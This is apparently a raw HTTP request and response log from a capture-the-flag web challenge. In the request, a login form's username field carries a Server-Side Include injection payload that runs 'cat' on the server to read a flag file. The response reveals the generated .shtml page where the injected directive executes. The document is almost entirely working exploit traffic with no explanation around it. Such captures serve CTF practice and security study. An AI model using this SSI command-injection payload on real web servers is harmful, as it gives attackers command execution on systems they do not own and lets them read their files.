 POST /index.php HTTP/1.1
Host: 4c8f9c96-e7f0-4c9a-bf29-d228277a6421.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://4c8f9c96-e7f0-4c9a-bf29-d228277a6421.node3.buuoj.cn
Connection: close
Referer:
http://4c8f9c96-e7f0-4c9a-bf29-d228277a6421.node3.buuoj.cn/index.php
Cookie:
UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e
8
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="cat
../flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 01 Jan 2021 07:14:09 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/4cd7989fc1194e08c5ec03e61f411225aada0421.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header  error
... <div id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>